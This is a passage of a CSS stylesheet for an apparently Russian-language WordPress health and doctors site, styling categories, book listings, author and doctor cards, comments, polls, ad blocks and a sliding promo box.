	border-top: 1px solid #eee;
	color: inherit;
}

a.uk-thumbnail:hover, a.uk-thumbnail:focus {
	color: #D31304;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
}

.cat-item-last img {
    width: 80px;
    border-radius: 3px;
    opacity: 0.8;
}

.cat-item-last:hover img {
    opacity: inherit;
}

.cat-item-last {
    position: relative;
    margin-bottom: 35px !important;
}

.cat-item-last a {
    position: absolute;
    height: 80px;
    left: 0;
    padding-left: 90px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #666;
    text-decoration: none;
    overflow: hidden;
}

.cat-item-last a:hover {
	color: #C9402E;
}

.hmenu {
	display: block;
	background: #f7f7f7;
	margin: 0 -20px;
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 5px 20px;
	text-align: center;
	font-weight: bold;
}

.home blockquote {
	padding: 30px 30px;
	border-left: none;
	font-family: 'Roboto Slab';
	text-align: center;
	font-style: normal;
	font-weight: 300;
	font-size: 22px;
	color: #D15D5D;
	line-height: 30px;
	background: none;
}

.homedescription{
	margin-top: 20px;
}
.link_home{
	float: right;
}

.help-form {
	background-color: #F0F4F7;
	padding: 30px;
}

.help-form .uk-text-bold {
    font-size: 14px;
    color: #366278;
}

.help-form .uk-form textarea {
	height: 120px;
}

.uk-button-form {
    background-color: #366278;
    color: #fff !important;
    padding: 6px 15px;
    border-radius: 3px !important;
}

.uk-button-form:hover {
    background-color: #366278;
    opacity: 0.8;
}

/************************** Категории *****************************/

.category .cat-info {
	background: #f7f7f7;
	margin-top: -20px;
	margin-bottom: 35px;
	padding: 30px 0;
}

.uk-article-post {
    width: 30%;
    float: left;
    margin: 0px 0px 35px 30px;
}

.uk-article-post:nth-child(3n+1) {
    clear: both;
    margin-left: 0;
}

.uk-article-post + .uk-article-post {
    margin-top: 0;
}

.uk-article-post a {
    text-decoration: none;
}

.uk-article-post a img {
    border-radius: 4px;
    opacity: 0.9;
}

.uk-article-post:hover a img {
    opacity: inherit;
}

.author .uk-article-post:hover .uk-article-title, .category .uk-article-post:hover .uk-article-title {
    color: #D63956;
}


.uk-article .extra-info {
	font-size: 10px;
}
.cat-comment {
    padding: 5px;
    font-size: 14px;
    color: #aaa;
}

.uk-pagination > .uk-active > span {
    background: #DD5B73;
}

.uk-pagination > li > a, .uk-pagination > li > span {
    border-radius: 3px;
    padding: 5px 7px;
}

.uk-pagination > li > a {
    background-color: #E6F4F9;
}


/************************** Категория НОВОСТИ *****************************/

.news-post {
    margin-bottom: 30px;
    display: inline-block;
}

.news-post a img {
    width: 250px;
    float: left;
    margin-right: 25px;
    margin-bottom: 25px;
    border-radius: 3px;
}

.news-post a {
    font-size: 24px;
    line-height: 28px;
    text-decoration: none;
}

.news-post p {
    font-size: 14px;
    margin-bottom: 5px;
}

.news-post .cat-comment {
    float: right;
}

/************************** Категория КНИГИ *****************************/

.post-books .book-rate img {
    width: initial;
    float: none;
    margin: 2px;
}

.category .r-none {
    display: none;
    padding-bottom: 10px;
}

.book-rate {
    float: right;
    margin-bottom: 15px;
}

.category .post-ratings-text {
    display: none !important;
}

.post-books {
    display: inline-block;
    margin-bottom: 30px;
}

.post-books img {
    width: 160px;
    float: left;
    margin-right: 30px;
    margin-bottom: 20px;
}

.ordering-wrapper {
    margin-bottom: 30px;
    padding-bottom: 20px;
    text-align: right;
    border-bottom: 1px solid #ddd;
}

.uk-article-title-books {
    font-size: 22px;
    margin-bottom: 15px;
}

.author_book {
    font-size: 14px;
    color: #688BA7;
}

.year_book {
    font-size: 14px;
    color: #688BA7;
}

.book-info p {
    font-size: 15px;
    line-height: 20px;
}

.uk-button-read {
    background-color: #CA455F;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}

.uk-button-read:hover {
    background-color: #E2798C;
    color: #fff;
}

/***/

.post-header-book img {
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.single .uk-button-read {
    margin: 25px 0;
}

/************************** Страница записи *****************************/

.post-header {
    margin-bottom: 30px;
}

.single .post-header {
	margin-bottom: 0;
}

.single .tm-content{
	margin-top: 0;
}

.uk-article-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 400;
    text-transform: none;
}

.single .uk-article-title {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 10px;
}

.post-date {
    font-size: 13px;
    margin-right: 15px;
    color: #aaaaaa;
}

.post-comment a {
    font-size: 14px;
    text-decoration: none;
    border-bottom: 1px dashed #B3CFF1;
}

.post-comment a:hover {
    color: #2C8FC7;
    border-bottom: 1px solid #B3CFF1;
}

.uk-article .start {
	font-family: 'Roboto Slab';
	font-weight: 300;
	font-size: 18px;
	color: #666666;
	line-height: 26px;
	margin: 0 -35px;
	padding: 20px 35px 20px;
	border-bottom: 1px solid #ddd;
}

.uk-article .list-contents ul {
	margin-top: 10px;
	margin-bottom: 0;
	list-style: initial;
}

.uk-article .list-contents ul li {
	padding: 0;
	background: none;
	font-size: 14px;
}

.single blockquote, .page blockquote {
    padding: 20px 60px 5px 100px;
    margin: 0 -30px 0 -30px;
    border-left: none;
    font-family: Roboto Slab;
    font-style: normal;
    font-size: 16px;
    font-weight: 400;
    color: #444444;
    line-height: 22px;
   /* background-size: 60px;*/
}

.single .post-header .uk-article-title {
	margin-top: 0;
	color: #000;
}

.single .post-header .wp-post-image {
  display: none;
	border-radius: 100px;
	border: 4px solid #fff;
	float: right;
	margin: 0 25px;
	margin-bottom: 25px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
}

.single .post-header .post-author {
	padding: 10px 35px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
@media only screen and (max-width: 400px) {
    .single .post-header .post-author {
      padding: 10px 35px;
      border-top-left-radius: 4px;
      border-top-right-radius: 4px;
  }
}

.post-author img {
    float: left;
    border-radius: 30px;
    margin-right: 10px;
}

.post-author .author-name {
    margin-right: 40px;
    display: block;
    line-height: 16px;
    font-size: 13px;
    font-weight: 500;
    color: #676767;
}

.post-author .author-spec {
    font-size: 13px;
    font-style: italic;
    color: #999;
}

.post-author .go-comments {
    color: #fff;
    font-size: 13px;
    padding: 3px 10px;
    vertical-align: middle;
    text-decoration: none;
    border-radius: 4px;
}

.toc_title {
    font-weight: bold;
}

.toc_toggle {
    font-weight: normal;
    font-size: 13px;
    margin-left: 5px;
}

.toc_toggle a {
    color: #D63A57;
}

#toc_container ul {
    padding-left: 25px;
}

#toc_container ul li {
    padding: 1px 5px;
    font-size: 14px;
}
blockquote+#toc_container{
	margin-top: 20px;
}

.uk-article #toc_container ul li:before {
    content: "\f111";
    font-size: 8px;
    vertical-align: top;
}

.uk-article .share ul li {
    background: none;
    padding: 0;
}

.share-post span {
	float: left;
	padding: 4px 10px 4px 35px;
	margin: 3px;
	margin-left: -40px;
	border-left: 5px solid;
	background: #E6F0F7;
	font-size: 18px;
	color: #56b0dc;
}

.share {
	float: right;
	text-align: center;
}

#comments {
	margin-top: 50px;
}

.comment-title {
	font-size: 22px;
	color: #444444;
	text-transform: uppercase;
	line-height: 38px;
	font-weight: bold;
	padding-bottom: 5px;
}

.uk-comment-header img {
	float: left;
	padding: 2px;
	margin: 5px 10px 0px 0px;
	background: #fff;
	border-radius: 39px;
	border: 1px solid #DDD;
}

.uk-comment-title {
	margin: 5px 0 0 0;
	font-size: 16px;
	font-weight: bold;
	color: #777;
	line-height: 26px;
	border-bottom: 1px solid #ddd;
}

.comment-title span {
	background: #F5E5A6;
	margin-left: 10px;
	padding: 2px 15px;
	border-radius: 3px;
}

.uk-comment-body {
	padding: 0px 10px 0px 5px;
	margin-left: 25px;
	/*border: 1px solid #eee;*/
	background: #fff;
}
.uk-comment-list .uk-comment + ul {
    padding-left: 70px;
}
.uk-comment-header {
    margin-bottom: 10px;
}
.faq-cover{
	text-align: center;
}

.single .uk-article{
	/*border-top: 3px solid #dfd59e;*/
}

.single .uk-article .share ul li:before, .single .uk-article #comments ul li:before {
    content: none;
}

.single .uk-article #comments ul li {padding: 0;}

.uk-comment-list #respond {
    margin-left: 25px;
    margin-top: 20px;
    padding: 30px;
    border: 3px solid #eee;
}

/************************** ПЕРЕЛИНКОВОЧКА *****************************/

.link-title {
    font-size: 26px;
    font-weight: bold;
    color: #406582;
    margin-top: 30px;
    margin-bottom: 30px;
}

.link-item a {
    margin: 8px 4px;
    font-size: 15px;
    line-height: 19px;
    display: block;
    text-decoration: none;
}

.link-item img {
    border-radius: 3px;
}

.perelink {
    margin-bottom: 40px;
}

/************************** АВТОРЫ *****************************/

.avt-list {
	position: relative;
	display: block;
	min-height: 145px;
	padding: 15px 0;
	border-bottom: 1px dashed #ddd;
}

.avt-list img {
	padding: 6px;
	border: 1px solid #ddd;
}

.avt-list p {
	margin: 10px;
}

.avt-info img {
	padding: 10px;
	border: 1px solid #ddd;
	border-radius: 3px;
}

.author .social {
	float: right;
	padding: 12px;
}

.avt-info ul {
	list-style: none;
}

.avt-info ul li {
	padding: 3px 0px;
	margin-left: -20px;
}

.rating {margin: 5px 0;}

#avt-contact {
	margin-top: -20px;
	padding: 20px;
	background: #f5f5f5;
}

.all-doc {
	float: right;
	margin: 10px;
}

.avt-list-side {
    position: relative;
    padding: 15px 0;
    border-bottom: 1px dashed #ddd;
}

.avt-list-side .doc-name {
	display: inline;
	font-size: 18px;
	font-weight: bold;
	line-height: 30px;
}

.avt-list-side img {
    width: 70px;
    height: 70px;
    float: left;
    margin-right: 15px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.avt-list-side .doc-stat {
    display: block;
    position: relative;
    clear: both;
    padding-top: 6px;
}

.avt-list-side .doc-stat .post-num {
    margin-right: 20px;
    padding: 3px 7px;
    font-size: 13px;
    background-color: #7090A9;
    color: #fff;
    border-radius: 3px;
}

.avt-list-side .doc-stat span{
	white-space: nowrap;
	display: inline-block;
}

/********************** САЙДБАР ******************************/

.widget-avt-list-side {
    display: block;
    position: relative;
    padding: 5px 0;
    margin-bottom: 10px;
    border-bottom: 1px dashed #ddd;
}

.widget-avt-list-side img {
    display: block;
    width: 70px;
    padding: 5px;
    background-color: #fff;
    border: 1px solid #eee;
    margin-right: 10px;
}

.widget-avt-list-side .doc-name {
    display: block;
    font-size: 20px;
    font-weight: bold;
    margin-top: 15px;
}

.widget-avt-list-side .doc-info {
    display: inline-block;
    margin: 10px 0;
    line-height: 18px;
    font-size: 14px;
    font-style: italic;
    color: #638DAD;
}

.single .wg-lec, .single .wg-inf {
	background-color: #fff;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

.widget_intelliwidget li.intelliwidget-menu-item a {
	display: block;
	line-height: 20px;
}

.widget_intelliwidget li.intelliwidget-menu-item {
	padding: 10px;
}

.tab-sw {
    padding: 0;
    padding-bottom: 20px;
    list-style: none;
}

a.tab-new {
    color: #29A36C;
    text-decoration: none;
    padding: 2px 6px;
}

.tab-sw .uk-active a {
    border: none;
    cursor: context-menu;
    background-color: #FFEBAF;
    color: #444;
    padding: 2px 6px;
    border-radius: 2px;
}

a.tab-popular {
    color: #638DAD;
    text-decoration: none;
    padding: 2px 6px;
}

.tab-sw li {
    float: left;
    text-transform: uppercase;
    font-weight: bold;
}

.tab-sw:before {
    content: 'ИЛИ';
    position: absolute;
    left: 100px;
    font-weight: bold;
    color: #aaa;
}

.tab-sw li:first-child {
    margin-right: 50px;
}

.post-tab-item {
    margin-top: 30px;
    padding: 0;
    list-style: none;
}

.post-tab-item a img {
    width: 80px;
    float: left;
    margin-right: 10px;
    border-radius: 3px;
}

.post-tab-item li {
    display: flex;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.post-tab-item li:last-child {
    border: 0;
}

.post-tab-item a span {
    font-size: 14px;
    margin-top: 3px;
    line-height: 18px;
}

/*********************************************************************/

.uk-panel-box-primary {
	color: #444444;
	background: #ffffff;
	padding: 25px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

aside .uk-panel-box-primary{
	margin-bottom: 10px;
}

.uk-panel-box-secondary {
    border: 1px solid #eee;
    background-color: #fafafa;
    border-radius: 4px;
}

.uk-panel-box .uk-panel-title,.uk-panel-box .aside-title {
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    color: #0074a2;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
	font-family: "IzhitsaRegular";
}

.uk-panel-box-primary .uk-panel-title {
    font-size: 20px;
    font-weight: 600;
    padding: 0px 20px 0px;
    color: #444444;
    text-transform: uppercase;
}

/******************************* POLLS ***************************************/

#yop-poll-question-1_yp56b126e5e4588-1 {
    background-color: #EEF3F7;
    font-size: 18px;
    color: #638DAD;
    text-align: left;
    padding: 10px;
    margin-bottom: 15px;
}

#yop_poll_vote-button-1_yp56b126e5e4588 {
    background-color: #D3455E;
    border: none;
    color: #fff;
    padding: 8px 12px;
    border-radius: 4px;
    float: left;
    margin: 15px !important;
}

.doc-online {
	background-image: url(images/doctor-online.jpg);
	background-color: rgb(255, 255, 255);
	background-position: 110% 100%;
	background-repeat: no-repeat no-repeat;
}

.doc-online .cpw-post-info {
	padding-left: 10px !important;
	width: 65%;
}

.uk-article ol {
    counter-reset: li; /* Initiate a counter */
    margin: 0 0 20px 0;
    padding-left: 0;
}
.uk-article ol > li {
    position: relative;
    margin-left: 30px;
    list-style: none; /* Disable the normal item numbering */
    border-bottom: 1px solid #e2e2e2;
    padding: 10px 5px 10px 35px;
}
.uk-article ol > li:last-child {border-bottom: none;}
.uk-article ol > li:before {
	content: counter(li);
	counter-increment: li;
	position: absolute;
	top: 9px;
	left: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 24px;
	height: 24px;
	margin-right: 8px;
	padding: 0;
	color: #fff;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
	border-radius: 20px;
	line-height: 24px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
}
.uk-article ol li ol,
.uk-article ol li ul {
    margin-top: 6px;
}
.uk-article ol ol li:last-child { margin-bottom: 0; }

.cat-description .uk-article ol>li{
	margin-left: 0;
}

.uk-article ul {
	
	list-style: none;
}
.uk-article ul li {
    padding: 5px 32px;
    list-style: none;
}

.single .uk-article ul li:before {
    content: "\f138";
    font-size: 18px;
    font-weight: normal;
    font-family: FontAwesome;
    margin-left: -10px;
    padding-right: 10px;
}

.wp-caption p {
	margin: 0;
	margin-right: 10px;
	margin-bottom: 20px;
	padding: 6px;
	font-size: 14px;
	text-align: center;
	background: #eee;
	text-shadow: 0 1px 0 #fff;
	border-bottom: 3px solid #ddd;
}

.post-img {
	float: left;
	padding: 5px;
	margin-right: 20px;
	border: 1px solid #eee;
}
.big-article .post-img {
	margin-right: 0;
}

.social-likes {
	background: #F5F5F5;
	display: block;
	margin: 10px -20px;
	padding: 0 10px;
	text-align: center;
}

.inform {
    background-color: #FBF2DC;
    padding: 10px 40px;
    text-align: center;
    font-family: Roboto Condensed;
    font-size: 18px;
    font-weight: 100;
    color: #B9A981;
    text-transform: uppercase;
}

.tm-footer {
    margin: 0;
    text-align: left;
    padding: 30px 0;
    /*border-top: 1px solid #eee;
    background-color: #ffffff;*/
}
.tm-footer .uk-container:before {
    display: block;
    content: '';
    width: 83%;
    height: 16px;
    position: absolute;
    background: url(images/uzor-footer.png) repeat-x;
    left: 0;
    right: 0;
    margin: auto;
    top: 0px;
    z-index: 11;
}
.tm-footer p {
	font-size: 13px;
	margin: 5px 0;
}

.logo-footer {
    text-align: center;
    margin-bottom: 15px !important;
    opacity: 0.8;
}

.logo-footer:hover {opacity: 1;}

.footer-link {
	font-size: 14px;
}

.uk-button {border-radius: 3px;}

.uk-button-y {
	background: #F7E37F;
	color: #4F440D;
	border: 1px solid #C8B554;
	text-shadow: 0px 1px 0 rgba(255, 255, 255, 0.25);
}

.uk-button-y:hover, .uk-button-y:focus {
	background: #F7E37F;
	color: #4F440D;
	border: 1px solid #93853E;
	text-shadow: 0px 1px 0 rgba(255, 255, 255, 0.25);
}

.contents-top {
	float: right;
	text-align: right;
	text-decoration: underline;
	margin-top: 10px;
	padding: 2px 6px;
	font-size: 14px;
}

.menu-footer_menu-container {
    display: inline-block;
    margin-bottom: 15px;
    font-size: 13px;
}

.menu-footer_menu-container ul {
    padding: 0;
    list-style: none;
    margin-top: 0;
}

.menu-footer_menu-container ul li {
    float: left;
    margin-right: 15px;
}

.count {
    opacity: 0.3;
    float: left;
    margin-bottom: 15px;
    margin-right: 15px;
}

.copyr {
    color: #444444;
    display: block;
    font-size: 13px;
    line-height: 17px;
}

.orph {
    text-align: center;
}

.admin-inform {
	background-color: #EFEFEF;
	padding: 15px;
}

/******************** Карта сайта *********************/

.ddsg-wrapper ul li ul li {
    list-style: initial;
    background: none;
    padding: 1px 0px;
}

.ddsg-wrapper ul li ul {
    padding-top: 8px;
}

.ddsg-wrapper ul li {
    background: none;
    padding-left: 0;
}

/******************** Поиск Яндекс *********************/

.ya-search {
	margin-right: -25px;
}

#ya-site-form0 .ya-site-form__input-text {
	color: #332532;
	padding: 5px 10px;
	line-height: 22px;
	height: 30px;
	border: 1px solid #D8D8CE !important;
	border-radius: 3px;
	font-size: 13px;
	line-height: 18px;
	background-position:0.7em 50% !important
}

#ya-site-form0 .ya-site-form__submit_type_image {
	background: white url(images/search.png) no-repeat 1px 0px !important;
	width: 30px;
	height: 28px;
	position: relative;
	left: -36px
}
#ya-site-form0 .ya-site-form__search-input {padding: 0px}

/******************** КАТАЛОГ *********************/

.w2dc-content ul li {
	background: none;
	padding: initial;
}

.w2dc-content .w2dc-categories-column {
    background-color: #fff;
}

.w2dc-content .w2dc-categories-root {
    background: #fff;
}

.w2dc-categories-root, .w2dc-locations-root {
    font-size: 26px;
    font-weight: 400;
}

div.w2dc-categories-columns, div.w2dc-categories-columns a, div.w2dc-categories-columns a:hover, div.w2dc-categories-columns a:visited, div.w2dc-categories-columns a:focus {
    color: #D53553;
}

div.w2dc-content img.w2dc-field-icon {
    box-shadow: none;
    margin: 0 15px 0 0;
    display: inline-block;
    vertical-align: text-bottom;
    width: 60px;
}

.w2dc-content ul, .w2dc-content ol {
    border-left: 3px solid;
    margin-left: 27px;
    padding-left: 20px;
}

.w2dc-content ul li {
    display: inline-block;
}

/*********************************************************/

@media(max-width: 420px) {
	.top-nav {
		margin-left: -30px;
	}
	
	.cat-item-last img {width: 120px;}
	.cat-item-last a {
		height: 110px;
		padding-left: 130px;
		font-size: 14px;
		line-height: 17px;
	}
	
}

@media screen and (max-width: 1220px) {
	.home-block-stars .stars-cat-item {
		display: block;
		width: 145px;
		float: left;
		margin: 0 0 30px 10px;
	}
}

@media screen and (max-width: 965px) {
	.home-block-stars .stars-cat-item {
		display: block;
		width: 220px;
		float: left;
		margin: 0 0 30px 10px;
	}
	.home-block-stars .stars-cat-item:nth-child(3n+1){
		clear: both;
		margin-left: 0;
	}
}


/*********************** ADS ********************************/

.block-adaptive-top { width: 240px; height: 400px; margin-left: -35px; margin-right: -35px;}
@media(min-width: 420px) { .block-adaptive-top { width: 300px; height: 250px; margin: 0;} }
@media(min-width: 500px) { .block-adaptive-top { width: 336px; height: 280px; margin: 0;} }
@media(min-width: 1000px) { .block-adaptive-top { width: 580px; height: 400px; margin: 0;} }
@media(min-width: 1220px) { .block-adaptive-top { width: 728px; height: 90px; margin: 0;} }

.ya-adv-top {
	background-color: #fff;
	margin-top: -35px;
	margin-bottom: 35px;
	padding: 10px 0 20px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}

.ya-adv-top .yap-logo {
	float: right;
	color: #666;
}


.block-first {
    display: none;
}

.post-meta {
	margin: 20px 0 0 0;
	padding: 15px 0;
	color: #4f4f58;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 6px;
	font-size: 14px;
}
.post-ratings {
	font-size: 12px;
}
.post-ratings img {
	vertical-align: bottom;
	padding: 0 5px 0 0 !important;
	background: none !important;
	box-shadow: none !important;
}

#more-menu{
	float: left;
}

a.more-menu-link{
	border-radius: 3px;
	color: #333333;
	font-family: "Roboto";
	font-size: 13px;
	font-weight: 600;
	padding: 4px 12px;
	text-transform: uppercase;
	text-decoration: none;
}

a.more-menu-link:hover{
	background-color: rgba(255, 235, 59, 0.42);
	color: #333333;
	outline: none;
	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.05);
}

.uk-nav-dropdown > li > a:hover,
.uk-nav-dropdown > li > a:focus {
	background-color: rgba(255, 235, 59, 0.42);
	color: #333333;
}

.uk-article iframe {
    max-width: 100%;
    /*height: auto;*/
}

.uk-grid .uk-grid {
    /*margin-left: 0;*/
}
.home-news + .home-news {
    padding-right: 0;
}

.wpcf7-form-control-wrap{
	max-width: 100%;
}
.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea{
	max-width: 100%;
}

.uk-article img{
	position: relative;
	z-index: 1;
}
@media (max-width: 479px) {
	.uk-article img.alignleft,.uk-article img.aligncenter,.uk-article img.alignright{
		width: 100%;
		height: auto;
		margin-right: 0;
	}
}
.post-header .uk-width-medium-7-10{
	padding-left: 0;
}

.uk-nav > li > span{
	padding: 5px 20px;
	display: block;
}

@media (max-width: 959px) {
	.home-news{
		padding-right: 0;
	}
	.uk-article-post{
		margin-left: 20px;
	}
	.tm-middle .uk-width-medium-7-10,.tm-middle .uk-width-medium-3-10{
		width: 100%;
	}
	.post-header.uk-grid .uk-width-medium-3-10{
		padding-left: 0;
	}
}
@media (max-width: 735px) {
	.home-block-stars .stars-cat-item:nth-child(3n+1){
		clear: none;
		margin-left: 10px;
	}
	.home-block-stars .stars-cat-item:nth-child(2n+1){
		clear: both;
		margin-left: 0;
	}
  #nav_menu-3{
    display: none !important;
  }
}

@media (max-width: 479px) {
	.uk-container{
		padding: 0 10px;
	}
	.post-header .uk-width-medium-7-10{
		padding-left: 0;
	}
	main .uk-grid > *{
		/*padding-left: 10px;*/
	}
	.uk-article-post{
		margin-left: 15px;
		width: 45%;
	}
	.uk-article-post:nth-child(3n+1){
		clear: none;
		margin-left: 15px;
	}
	.uk-article-post:nth-child(2n+1){
		clear: both;
		margin-left: 0;
	}
}
@media (max-width: 400px) {
	.uk-navbar-content, .uk-navbar-brand, .uk-navbar-toggle {
		padding: 0 4px;
	}
}
@media (max-width: 374px) {
	header .bookmark{
		display: none;
	}
	header .clinic{
		display: none;
	}
	.uk-article-title {
		font-size: 26px;
		line-height: 30px;
		font-weight: 500;
	}
	.uk-article-post{
		margin-left: 10px;
	}
	.uk-article-post:nth-child(3n+1){
		clear: none;
		margin-left: 10px;
	}
	.uk-article-post:nth-child(2n+1){
		clear: both;
		margin-left: 0;
	}
	.author .uk-article-title, .category .uk-article-title{
		font-size: 13px;
		padding: 3px 0;
	}
	.cat-comment{
		font-size: 13px;
	}
}

/************************** ПЕРЕЛИНКОВОЧКА *****************************/

.plinks {
	margin: 30px 0 35px;
	padding: 20px 0px;
}
@media only screen and (max-width: 420px) {
	.plinks {
		margin: 30px 0 35px;
		padding: 20px 0;
	}
}

.plinks-title {
	display: table;
	font-size: 17px;
	color: #444444;
	background-color: #FFEBAF;
	text-transform: uppercase;
	line-height: 36px;
	font-weight: 500;
	padding: 0 15px;
	margin-bottom: 5px;
	margin-top: -40px;
}

.plinks ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.plinks ul li img {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.plinks ul li:first-child {margin-left: 0;}
.plinks ul li:last-child {margin-right: 0;}

.plinks ul li {
	float: left;
	position: relative;
	width: 30.6%;
	max-width: 250px;
	margin: 2% 2%;
	border-radius: 3px;
	padding: 0;
	background-color: #fff;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}
.single .uk-article .plinks ul li:before{
	content: none;
}
@media only screen and (max-width: 420px) {
	.plinks ul li {
		float: left;
		position: relative;
		width: 240px;
		max-width: 250px;
		margin: 2% 2%;
		border-radius: 3px;
		background-color: #fff;
		box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
	}
}

.plinks ul li:hover {
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}

.plinks ul li a {
	display: inline-block;
	min-height: 80px;
	padding: 15px 20px;
	line-height: 20px;
	font-weight: 400;
}

.plinks ul li a:hover {color: #D56868;}

.plinks ul li a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}

.quads-location .adsbygoogle{
	margin-left: -20px;
	margin-right: -20px;
}

/*Центр оффер*/
.offer {
    margin: 20px -35px 20px -40px;
    padding: 35px;
    background-color: rgb(218, 228, 237);
    border-left: 5px solid #5D93B7;
}
@media only screen and (max-width: 400px) {
    .offer {
      margin: 20px -15px 20px -20px;
      padding: 15px;
      background-color: rgb(218, 228, 237);
      border-left: 5px solid #5D93B7;
  }
}

.offer-title {
    font-size: 30px;
    color: #295998;
    line-height: 35px;
}

.uk-button-more {
    background-color: #CA5955;
    color: #fff;
    padding: 5px 20px;
}

.uk-button-more:hover {
    background-color: #AD3833;
    color: #fff;
}

.offer p {
    margin: 18px 0px;
    color: #565656;
}

.offer p:first-child {
    margin-top:0;
}

.offer-widget {
    margin-bottom: 30px;
    font-size: 18px;
    text-align: center;
    line-height: 26px;
    color: #DD1E25;
    border: 2px dashed;
    padding: 15px;
}

.offer-widget span {
    font-size: 20px;
    font-weight: 600;
    display: inline-block;
}

.offer-widget a {
    color: inherit;
    text-decoration: underline;
}

.offer-widget a:hover {
    color: #3886BA;
}
/*Центр оффер конец*/
.adv {
    margin: 0 -20px 0 -25px;
    padding: 0 0 10px 10px;
    border-left: 5px solid #dd1e25;
}
.adv2 {
    margin: 0 -20px 20px -25px;
    padding: 10px;
    border-left: 5px solid #dd1e25;
    background: #fbf2dc;
}
.adv1 {
    margin: 0 -20px 0 -25px;
    padding: 0 0 0 5px;
    /*    border-left: 5px solid #dd1e25;*/
}

/* выезжающий слайд */

#slidebox {
	
    /*border-radius: 0 10px 10px 0;*/
    bottom: 0;

    /*height: 180px;*/
    left: -100%;
    /*margin-bottom: 20px;*/
    /*overflow: hidden;*/
    position: fixed;
    width: 100%;
    z-index: 1000001;
}
@media (min-width: 768px) {

}
#slidebox .uk-container .uk-width-1-1{
	margin: 0;
}
#slidebox .uk-container .uk-width-1-1 .cover{
    background-color: #efefef;
    box-shadow: 0 0 5px #aaa;
    position: relative;
    /*overflow: hidden;*/
}

#slidebox-mob {
    background-color: #efefef;
    border-radius: 0 10px 10px 0;
    bottom: 0;
    box-shadow: 0 0 5px #aaa;
    height: 145px;
    left: -445px;
    margin-bottom: 30px;
    overflow: hidden;
    position: fixed;
    width: 445px;
    z-index: 9999;
}
.sbtitle {
    background-color: #0066CC;
    color: #efefef;
    display: block;
    font-size: 22px;
    font-weight: bold;
    padding: 5px 40px 5px 20px;
    text-transform: uppercase;
}
.sblink {
    display: block;
    padding: 15px;
    text-decoration: none;
}
.sblink img {
    border-radius: 5px;
    float: left;
    margin-right: 15px;
    width: 130px;
}
.sblink:hover img {
    opacity: 0.8;
}
.sbtext {
    color: #000;
    display: block;
    font-size: 17px;
    line-height: 1.5;
}
.sbtext strong {
    font-weight: bold;
}
a.sblink:hover {
    text-decoration: none !important;
}
.sblink2 {
    bottom: 0;
    box-shadow: 0 -1px 0 0 #0066CC inset;
    color: #0066CC;
    display: inline;
    font-weight: bold;
    margin: 13px;
    padding: 0 3px;
    position: absolute;
    right: 0;
    text-decoration: none !important;
    transition: all 0.2s ease-in-out 0s;
}
.sblink2:hover {
    box-shadow: 0 -100px 0 0 #0066CC inset;
    color: #fff !important;
    text-decoration: none !important;
    transition: all 0.2s ease-in-out 0s;
}
.sbclose {
    color: #fff;
    background-color: #0066CC;
    padding: 2px 3px;
    margin-top: -28px;
    cursor: pointer;
    font-size: 35px;
    font-weight: bold;
    opacity: 0.8;
    position: absolute;
    right: 0;
    text-decoration: none !important;
    top: 2px;
    z-index: 99999;
}
.sbclose:hover {
    color: #fff;
    opacity: 1;
    text-decoration: none !important;
}
@media (max-width: 420px) {
	#slidebox {
		left: -100%;
		width: 100%;
		/*height: 250px;*/
	}
}

.sticky {
    position: fixed;
    z-index: 101;
}

.uk-article iframe{
	width: 100%;
}

p.copyright{
	margin-bottom: 0;
}

.bookmark.social{
	font-size: 18px;
}
.bookmark.social .uk-icon-vk{
	color: #2C8FC7;
}
.bookmark.social .uk-icon-odnoklassniki{

}

aside iframe, aside #vk_groups{
	max-width: 100%;
	height: auto;
	min-height:280px;
	width: 100%!important;
}

.mistakes {
    padding: 0 0 10px 0;
    text-align: center;
}
.uk-pagination{
	margin: 20px 0 0 0;
}

.m15_0{
	margin: 5px 0 !important;
}

.section-head{
	font-size: 24px;
	margin-bottom: 5px;
}
.ln-posts-column .section-head a{

}
.ln-posts-column .section-head a:hover{
	
}

.big-article a:first-child{
	height: 42px;
	margin-bottom: 5px;
	display: block;
	overflow: hidden;
}
div+.videolink{
	margin-top: 15px;
	display: block;
}

.wp-polls-ul+p{
	text-align: center;
	margin-bottom: 0;
}

.wp-polls input{
